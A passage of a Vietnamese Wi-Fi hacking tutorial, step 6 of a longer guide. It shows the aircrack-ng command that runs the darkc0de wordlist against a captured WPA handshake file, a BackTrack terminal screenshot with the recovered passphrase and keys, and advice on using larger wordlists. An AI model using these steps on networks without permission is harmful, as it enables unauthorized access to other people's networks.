 Bước 6: Bây giờ chúng ta đã có được mật khẩu mã hóa trong file WPAcrack. Chạy file
bằng cách sử dụng một tập tin mật khẩu, ở đây sử dụng danh sách mật khẩu mặc định
có tên là darkcOde. Bây giờ, crack mật khẩu bằng cách mở một terminal và gõ:
aircrack-ng WPAcrack-01.cap -w /pentest/passwords/wordlists/darkc0de
root : aircrack-ng
File Edit View Bookmarks Settings Help
Aircrack-ng 1.1 r2178
[00:00:07] 3376 keys tested (468.33 k/s)
Current passphrase: 0p7073chnic5
Master Key : 9F B7 3E AD 06 EF 8F 01 02 AD E4 A5 5D C5 FF C9
48 1E 05 8F C9 D4 EF 3E E0 A8 D6 81 AD 2C 27 52
Transient Key : 3D 30 95 B6 80 5A 87 30 A0 C0 61 42 64 2A 69 DF
0F 25 70 5A DB 5F 81 94 01 54 BA 85 83 EA EC 7B
A6 FB 27 31 D4 A9 62 05 24 CE 75 08 6C 7B 01 C0
A1 85 EF 8E 79 A1 0B AB A7 CA 6C 0F D1 B2 9F 42
EAPOL HMAC : 37 FB A0 9A CC 90 4C 41 56 FA 49 58 6B 47 5B F2
<< back | track 5 r3
root : aircrack-ng
• WPAcrack-01.cap là tên tệp viết trong lệnh airodump-ng
• /pentest/passwords/wordlist/darkc0de là đường dẫn tuyệt đối đến tệp mật khẩu
Quá trình này có thể tương đối chậm và tẻ nhạt. Tùy thuộc vào độ dài của danh sách
mật khẩu, bạn có thể phải chờ vài phút đến vài ngày. Khi mật khẩu được tìm thấy, nó
sẽ xuất hiện trên màn hình. Hãy nhớ rằng, tệp mật khẩu là rất quan trọng. Hãy thử tập
tin mật khẩu mặc định trước và nếu nó không thành công, hãy tiến tới tệp mật khẩu lớn
và đầy đủ hơn.